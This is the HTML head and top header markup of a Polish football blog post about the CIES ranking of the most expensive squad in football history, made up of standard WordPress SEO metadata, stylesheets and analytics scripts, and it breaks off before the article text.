

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/najdrozsza-kadra-historii/
body_size: 13707
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Ranking CIES: Poznaliśmy najdroższą drużynę w historii futbolu - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Sumy wydawane na transfery przez piłkarskie kluby z każdym kolejnym okienkiem transferowym nas szokują. Nic zatem dziwnego, że aktualnie najlepsze zespoły w"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/najdrozsza-kadra-historii/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ranking CIES: Poznaliśmy najdroższą drużynę w historii futbolu - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Sumy wydawane na transfery przez piłkarskie kluby z każdym kolejnym okienkiem transferowym nas szokują. Nic zatem dziwnego, że aktualnie najlepsze zespoły w" />
<meta property="og:url" content="https://zzapolowy.com/najdrozsza-kadra-historii/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:section" content="Niemcy" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2017/07/transfer-window1.jpeg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2017/07/transfer-window1.jpeg" />
<meta property="og:image:width" content="660" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="Ranking CIES: Poznaliśmy najdroższą drużynę w historii futbolu" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-02-12T17:25:56+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ranking CIES: Poznaliśmy najdroższą drużynę w historii futbolu - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Sumy wydawane na transfery przez piłkarskie kluby z każdym kolejnym okienkiem transferowym nas szokują. Nic zatem dziwnego, że aktualnie najlepsze zespoły w" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2017/07/transfer-window1.jpeg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2017/07/transfer-window1.jpeg","url":"https://zzapolowy.com/wp-content/uploads/2017/07/transfer-window1.jpeg","width":"660","height":"350","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/najdrozsza-kadra-historii/#webpage","url":"https://zzapolowy.com/najdrozsza-kadra-historii/","name":"Ranking CIES: Poznali\u015bmy najdro\u017csz\u0105 dru\u017cyn\u0119 w historii futbolu - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2018-02-12T17:25:56+02:00","dateModified":"2018-02-12T17:25:56+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2017/07/transfer-window1.jpeg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Ranking CIES: Poznali\u015bmy najdro\u017csz\u0105 dru\u017cyn\u0119 w historii futbolu - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2018-02-12T17:25:56+02:00","dateModified":"2018-02-12T17:25:56+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Sumy wydawane na transfery przez pi\u0142karskie kluby z ka\u017cdym kolejnym okienkiem transferowym nas szokuj\u0105. Nic zatem dziwnego, \u017ce aktualnie najlepsze zespo\u0142y w","name":"Ranking CIES: Poznali\u015bmy najdro\u017csz\u0105 dru\u017cyn\u0119 w historii futbolu - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/najdrozsza-kadra-historii/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/najdrozsza-kadra-historii/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2017/07/transfer-window1.jpeg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/najdrozsza-kadra-historii/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Ranking CIES: Poznaliśmy najdroższą drużynę w historii futbolu Kanał z komentarzami" href="https://zzapolowy.com/najdrozsza-kadra-historii/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"57b98a3fd0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/61425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=61425' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fnajdrozsza-kadra-historii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fnajdrozsza-kadra-historii%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-61425 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

